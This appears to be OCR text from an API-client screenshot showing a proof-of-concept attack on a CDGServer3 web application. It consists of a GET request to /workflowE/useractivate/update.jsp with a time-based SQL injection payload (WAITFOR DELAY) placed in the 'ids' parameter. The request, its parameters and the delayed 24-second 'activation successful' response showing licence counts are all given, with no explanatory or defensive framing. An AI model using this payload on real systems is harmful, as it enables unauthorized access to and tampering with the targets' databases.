 GET http://1 CDGServer3/workflowE/useractivate/update.jsp?flag=1&ids=1,3);WAITFOR%20DELAY%20%270:0:6%27-- 发送
Params 2 Body Headers Cookies 前置操作 后置操作 Auth 设置
Query 参数
参数名 参数值
flag 1
ids 1,3);WAITFOR%20DELAY%20%270:0:6%27--
添加参数
Body Cookie 1 Header 7 控制台 实际请求 分享 200 24.15 s 136 B
Pretty Raw Preview Visualize HTML gbk
1 激活成功! 激活人数为: 1|当前同步域用户共计: 0人; 系统购买授权用户数量: 2000人; 已经分配用户数量: 77人; 可用剩余授权用户数量: 1923
人。